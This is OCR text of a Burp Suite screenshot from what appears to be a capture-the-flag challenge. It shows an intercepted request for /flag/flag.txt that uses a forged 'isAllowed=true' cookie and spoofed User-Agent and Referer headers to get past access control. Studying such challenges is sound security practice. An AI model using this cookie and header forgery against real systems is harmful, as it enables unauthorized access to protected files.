 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://207.154.226.40:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /flag/flag.txt HTTP/1.1
Host: 207.154.226.40:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Builder browser 1.0.1
Referer: hackover.18
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: isAllowed=true
Connection: close
? < + > Type a search term 0 matches